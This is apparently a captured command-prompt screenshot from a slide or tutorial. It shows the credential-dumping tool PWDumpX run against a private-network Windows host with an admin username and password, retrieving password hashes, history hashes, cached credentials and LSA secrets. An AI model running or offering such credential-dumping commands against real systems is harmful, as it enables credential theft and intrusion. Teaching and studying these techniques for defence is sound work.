 C:\WINDOWS\system32\cmd.exe
C:\tools\PWDumpX 1.4>pwdumpx -clph 192.168.186.129 itadmin $3cr3tp@$$w0rd
Running PWDumpX v1.4 with the following arguments:
[+] Host Input:   "192.168.186.129"
[+] Username:     "itadmin"
[+] Password:     "$3cr3tp@$$w0rd"
[+] Arguments:    "-clph"
[+] # of Threads: "64"
Waiting for PWDumpX service to terminate on host 192.168.186.129.
Retrieved file 192.168.186.129-PWCache.txt
Retrieved file 192.168.186.129-LSASecrets.txt
Retrieved file 192.168.186.129-PWHashes.txt
Retrieved file 192.168.186.129-PWHistoryHashes.txt
C:\tools\PWDumpX 1.4>